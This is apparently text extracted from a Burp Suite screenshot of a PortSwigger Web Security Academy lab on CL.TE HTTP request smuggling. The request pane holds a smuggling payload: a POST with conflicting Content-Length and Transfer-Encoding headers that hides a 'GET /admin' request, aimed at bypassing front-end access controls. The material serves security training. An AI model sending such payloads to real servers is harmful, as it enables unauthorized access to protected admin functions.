 Go
Cancel
<
>
Target: https://ac1b1f991edef1f1802323bc00e10084.web-security-academy.net
?
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: ac1b1f991edef1f1802323bc00e10084.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: session=Ieg10O4SGnwlddlFQzxduQdt8NwqWsKI
Content-Length: 38
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
foo: bar
Response
Raw
Headers
Hex
HTML
Render
<img
src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>Exploiting HTTP request smuggling
to bypass front-end security controls, CL.TE vulnerability</h2>
<p id="hint">Delete the user
'carlos'</p>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/exp
loiting/lab-bypass-front-end-controls-cl-te">
Back to lab description
<svg version="1.1" id="Layer_1"
xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 28 30" enable-background="new 0 0 28 30"
xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0
0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0
12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status
is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
Admin interface only available if logged in
as an administrator, or if requested as localhost
</div>
</section>
</div>
</body>
</html>
Seebug